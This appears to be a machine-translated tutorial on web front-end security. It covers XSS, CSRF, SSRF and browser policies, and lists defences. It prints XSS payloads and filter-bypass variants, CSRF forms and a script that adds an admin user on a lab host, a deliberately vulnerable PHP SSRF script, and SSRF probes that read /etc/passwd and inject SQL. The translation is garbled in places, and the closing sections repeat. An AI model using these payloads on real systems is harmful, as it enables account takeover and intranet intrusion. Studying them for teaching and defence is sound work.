Front end security
| Professional NOUN | explain |
|---|---|
| payload | Attack code |
| EXP | Complete vulnerability exploitation tools |
| POC | Viewpoint verification procedure. Running this program can get the expected results |
| GPC | GET POST COOKIE |
1. Cross site scripting attack
Cross site scripting (XSS) refers to a client-side code injection attack in which an attacker executes malicious scripts in a legitimate website or web application. XSS occurs when a web application uses unauthenticated or uncoded user input in its generated output
1.1. Web Architecture
Web architecture includes:
Server:
Web container Apache HTTPD
Middleware PHP
Database MySQL
Browser side:
HTML
JavaScript controls the browser and HTML language
1.2 overview of XSS vulnerabilities

XSS injects the carefully constructed code (JS) into the web page, and the browser interprets and runs this JS code to achieve the effect of malicious attack. When the user accesses the web page injected by XSS script, XSS script will be extracted, and the user browser will parse and execute this code, that is to say, when the user is attacked, the user browser will send the sensitive information (Cookie) of the web page to hacker, who can log in without password by using the Cookie
1.3 XSS vulnerability hazards
- Stealing passwords of various user accounts
- Steal user Cookie information and enter the website as a user
- Hijack user session to perform arbitrary operation
- Spread worms
- ...
1.4 XSS vulnerability classification
- Reflective XSS
- Storage XSS
- DOM type XSS
- ...
1.4.1 reflective XSS
Non persistent, parametric cross site scripts. The code of reflective XSS is in the parameters of web application, for example: reflective XSS of search box.


1.4.2 storage XSS
Persistence cross site script. Persistence is reflected in that XSS code is not in a parameter (variable), but written into a database or file and other media that can permanently save data. Storage XSS usually occurs in message boards and other places. You can leave a message on the message board and write malicious code into the database. It has a wide range of hazards, and the vulnerability submission platform will receive such vulnerabilities.

1.4.3 DOM XSS
DOM type XSS is an XSS attack in which the attack code is executed by modifying the DOM tree of the victim's browser page. The special thing is that the attack code (payload) is executed by modifying the DOM tree locally in the browser and will not upload the payload to the server, making DOM XSS more difficult to detect.



- Using # number, the parameters will not be submitted to the server, but the window can still pop up
1.5. Fixed session attack
1.5.1 principle
The user session token is realized by cookie. Cookie is a short piece of text stored in the browser, which is equivalent to ID card, and there will be the risk of theft and deception. XSS attack can be used to steal the cookie information in the browser. Since XXS triggering requires user participation, the attacker does not know when and where the vulnerability will be triggered. This process is generally called XSS blind beating.
1.5.2 XSS platform
1.5.3 submit XSS code

1.5.4. Stealing Cookie information

1.5.5 Cookie spoofing

1.5.6 impact
- Hackers can use Cookie information to log in the background
- Even if the administrator logs off and logs in, the session is still valid
- Even if the administrator changes the password, the session is still valid
1.6. Fixed session defense
- Single sign on is adopted according to the actual situation
- Using Session mechanism
- Set token value
- For Cookie data, set the HttpOnly property
1.7 structure of XSS
1.7.1. Use < > to construct JS keywords
<script>alert(/xss/)</script>
1.7.2 JS pseudo protocol
You can load the label of the resource through the URL
<a href = javascript:alert(/xss/) >click me!</a>
1.7.3 event triggering

<img onmouseover = 'alert(/dont touch me!/)' src = "https://xxx.jpg">
# onmouseover executes JS code after the mouse pointer moves to the picture
<input type = 'text' onkeydown = 'alert(/xss/)'>
# The onkeydown event occurs when the user presses a keyboard key and executes JS code
<input type = 'text' onkeyup = 'alert(/xss/)'>
# The onkeyup event occurs when the keyboard key is released. Execute JS code
<svg onload='alert(/xss/)'>
# The onload event will occur immediately after the page or image is loaded, and the JS code will be executed
<input onfocus=alert(/xss/) autofocus>
# Occurs when the object gets focus. Execute JS code
1.8 deformation of XSS
Deform the constructed XSS code to bypass the detection of XSS filter. There are several deformation modes.
1.8.1 case conversion
<Img sRc = '#' OnErRoR='alert(/xss/)'>
<A hrEf = 'JaVaScrIPt:alert(/xss/)'>click me!</A>
<ScRiPt>alert(/xss/)</sCrIpT>
Execution function,Pop up effect
<ScRiPt>aleRt(/xss/)</sCrIpT>
The function will not be executed,JS Code case sensitive,Capitalized for different functions
1.8.2 use of quotation marks
The use of quotation marks in HTML language is not strict, and some filter functions are "haggling over every penny".
- No quotation marks
- Single quotation mark
- Double quotation mark
<Img sRc=# OnErRoR=alert(/xss/);> <Img sRc = '#' OnErRoR='alert(/xss/)'> <Img sRc = "#" OnErRoR="alert(/xss/)">
1.8.3 / replace blank space
<Img/sRc='#'/OnErRoR='alert(/xss/)'>
1.8.4 double write bypass
Bypass filtering once
XSS Filter filtered script keyword. <scrscriptipt>alert(/xss/)</scrscriptipt> <scr<script>ipt>alert(/xss/);</script>
1.8.5 transcoding the pseudo protocol
HTML encoding
- Transcoding tag attribute values can bypass filtering
[the external chain image transfer fails. The source station may have an anti-theft chain mechanism. It is recommended to save the image and upload it directly (img-s25J05mH-1618984838947)(03. Front end security. assets / transcoding bypass. png)]
<a href = 'javascript:alert(/xss/)'>click me!</a> <a href = 'javascript:alert(/xss/)'>click me!</a> <a href = 'javascript:alert(/xss/)'>click me!</a>
1.8.6 split and cross station
Split a piece of JS code into multiple pieces of code
<script>z='alert'</script> <script>z+='(/xss/)'</script> <script>eval(z)</script> <script>eval(alert(/xss/))</script>
1.9 defense of XSS
XSS filter is used to filter harmful information submitted by users (browser clients), so as to prevent XSS attacks.
1.9.1 input filtering
- Never trust the data entered by the user
- Input validation
1. Verify the "validity" of the information submitted by the user. 2. Only the specified length is accepted 3. Contains only legal characters 4. Receive only the specified range 5. Special formats, for example, email ,IP Address.
- Data disinfection: filter or purify harmful inputs
$code = str_replace('script','',$code);
1.9.2 output code
- Convert HTML encoding to HTML entity encoding.
$code = htmlspecialchars($code);
1.9.3 black and white list strategy
Whether input filtering or output coding is adopted, blacklist and whitelist filtering is carried out for the information submitted by users:
- Blacklist: content not allowed
- White list: allowed content
1.9.4 defense DOM XSS
- Avoid client-side document rewriting, redirection or other sensitive operations.
1.9.5 ultimate test code
<sCr<ScRiPt>IPT>OonN'"\/(hrHRefEF)</sCr</ScRiPt>IPT>
2. Cross Site Request Forgery
2.1 concept of Cross Station Request Forgery
- Basic concepts

Cross-site request forgery (Cross Site Request Forgery,CSRF) ,Is an attack that forces an end user to authenticate after they are currently authenticated Web An attack that performs an unintended operation on an application. The attack focuses on the request to change the state rather than stealing data, because the attacker cannot view the response to the forged request.
- Key points
The victim didn't log out, so he still took the name of the previous page when visiting the other pages Cookie Information. Hacker The victim's identity was obtained through the attack Cookie Information and use it Cookie The last web page visited by the victim was visited, but the web server could not correctly identify whether it was the request sent by the real user, so the problem was caused CSRF attack
2.2 CSRF scene modeling
2.3 CSRF category
-
GET mode
An attacker constructs a GET request via the < img > tag. This GET request comes from the victim's browser and is a transfer request initiated by the user. The victim loaded the < img > tag when visiting the website. The browser will request server resources according to the SRC attribute in the < img > tag, and will automatically bring identity authentication information (Cookie).
<meta charset='utf-8'> <img src='./1.jpg'><br /> <img src='http://10.10.10.6/bank/action. php? Username = hacker & money = 100 & submit =% E4% Ba% A4% E6% 98% 93'alt = 'who can compete with the sword' >
-
POST mode
<meta charset='utf-8'> <form name='csrf' action='http://10.10.10.6/bank/action.php' method='post'> <input type='hidden' name='username' value='hacker'> <input type='hidden' name='money' value='100'> </form> <script>document.csrf.submit()</script> <img src="./1.jpg" ><br /> <a href='javascript:document.csrf.submit()' style='color:red;font-size:100px'>Who can compete with the sword in hand</a><br />
2.4 combination of CSRF and XSS
XSS can be used by attackers to trigger CSS attacks. Because you can use JS to send HTTP requests. After studying the business process of the victim website, the following code can be constructed:
<script>
xmlhttp = new XMLHttpRequest();
xmlhttp.open("post","http://10.9.65.193/admin/user.action.php",false);
xmlhttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
xmlhttp.send("act=add&username=ajest&password=123456&password2=123456&button=%E6%B7%BB%E5%8A%A0%E7%94%A8%E6%88%B7&userid=0");
</script>
2.5 defense of CSRF vulnerabilities
- Verify the Referer field: check whether the previous URL of the current URL is a normal page
- Add Token validation
- Secondary verification: password verification or verification code verification is performed again before some key operations
- HttpOnly: in some cases, JS scripts are prohibited from accessing Cookie information
bypass Referer Method: put the website of the malicious site under the name`Visit website IP`Under the folder, the bag caught contains the original website IP Information can be bypassed and successfully utilized CSRF loophole

3. Server side Request Forgery
3.1 SSRF concept
SSRF(Server-Side Request Forgery:Server side Request Forgery) It is a security vulnerability constructed by an attacker to form a request initiated by the server. Normally, SSRF The target of the attack is the internal system that cannot be accessed from the external network. quite a lot Web Applications provide the function of obtaining data from other servers. Use user specified URL,Web You can download files, applications, etc. If this function is used maliciously, it can take advantage of the defective function web The application acts as a proxy to attack remote and local servers.
3.2 hazards of SSRF
- Port scan
- Fingerprint identification of Intranet Web application
- Attack intranet application
- Read local file
3.3. Server requests HTTP
3.3.1. Using curl component to realize
- PHP extension component curl support is required
// ssrf_curl.php
if(isset($_REQUEST['url'])){
$link = $_REQUEST['url'];
$fileName = './curled/'.time().".txt";
$curlObj = curl_init($link);
$fp = fopen($fileName,'w');
curl_setopt($curlObj,CURLOPT_FILE,$fp);
curl_setopt($curlObj,CURLOPT_HEADER,0);
curl_setopt($curlObj,CURLOPT_FOLLOWLOCATION,TRUE);
curl_exec($curlObj);
curl_close($curlObj);
fclose($fp);
if(getimagesize($fileName)){
header("Content-Type:image/png");
}
$fp = fopen($fileName,'r');
$result = fread($fp,filesize($fileName));
fclose($fp);
echo $result;
}else{
echo "?url=[url]";
}
3.3.2 vulnerability principle
The server accepts the URL address from the client and sends the URL request by the server; The URL entered by the user is not properly filtered, resulting in arbitrary URL input; The results of the response are not checked and are directly output.
3.4. SSRF vulnerability exploitation
[the external chain image transfer fails. The source station may have an anti-theft chain mechanism. It is recommended to save the image and upload it directly (IMG nesacqkm-1618984838950) (03. Front end security. assets/SSRF vulnerability exploitation. png)]
3.4.1 access to normal files
?url=http://www.baidu.com ?url=http://www.baidu.com/img/bd_logo1.png ?url=http://www.baidu.com/robots.txt
3.4.2 port scanning
?url=http://127.0.0.1:80 ?url=http://127.0.0.1:3306 ?url=dict://127.0.0.1:3306
3.4.3. Read local files
?url=file:///c:/windows/system32/drivers/etc/hosts ?url=file:///etc/passwd
3.4.5 intranet application fingerprint identification
?url=http://localhost/phpmyadmin/README
3.4.6 attacking intranet Web applications
http://10.10.10.6/WebVuln/SSRF/ssrf_curl.php?url=http://localhost/cms/show.php?id=-33/**/union/**/select/**/1,2,3,4,5,6,7,8,9,10,database(),12,13,14,15
3.5. SSRF vulnerability mining
- Mining from Web features
share Transcoding service online translation Picture loading and downloading Picture and article collection function Unpublished API realization ...
- Mining from URL keywords
share wap url link src source target u 3g display sourceURL imageURL domain ...
3.6 defense of SSRF vulnerability
3.6.1. Filter URL s entered by users
- Restricted protocol. Only http or https protocols are allowed
- Restrict IP to prevent applications from being used to obtain intranet data and attack the intranet
- Limit the port, and limit the request port to the common port
3.6.2 filter output
- Filter the returned information. Filter all the information that does not meet the requirements
- Unify the error information so that the attack cannot judge the intranet information
4. Browser security mechanism
4.1 homology strategy
Same origin policy (SOP). Homology policy is a security policy for browsers to access JavaScript across domains, and it is also a restriction provided by the browser sandbox environment.
The browser can process the contents of multiple websites at the same time. Typical methods:
<img src = ''> iframe`frame AJAX
- Homologous strategy condition
URL Host( FQDN: Fully Qualified Domain Name,Consistent full name (domain name) # localhost/127.0.0.1 is inconsistent. One is the domain name and the other is the IP address Schema agreement Consistent port number
Only when the above three conditions are met, the two pages are considered to be homologous.
4.2 cross domain resource sharing
Solve the problem of JS cross domain access. Cross origin sharing standard (CORS) is proposed. Website A refers to the content of website B. does website B allow it?
4.2.1 HTTP header declaration
- CORS standard adds a set of HTTP header fields to allow the server to declare which source stations access which resources through the browser
Access-Control-Allow-Orgin:* //*Number represents all websites
4.3,CSP
Content security policy (CSP). Website A refers to the content of website B, and the browser of website A is not allowed to use the content of website B.
Content-Security-Policy:
Source policy condition
URL Host( FQDN: Fully Qualified Domain Name,Consistent full name (domain name) # localhost/127.0.0.1 is inconsistent. One is the domain name and the other is the IP address Schema agreement Consistent port number
Only when the above three conditions are met, the two pages are considered to be homologous.
4.2 cross domain resource sharing
Solve the problem of JS cross domain access. Cross origin sharing standard (CORS) is proposed. Website A refers to the content of website B. does website B allow it?
4.2.1 HTTP header declaration
- CORS standard adds a set of HTTP header fields to allow the server to declare which source stations access which resources through the browser
Access-Control-Allow-Orgin:* //*Number represents all websites
4.3,CSP
Content security policy (CSP). Website A refers to the content of website B, and the browser of website A is not allowed to use the content of website B.
Content-Security-Policy: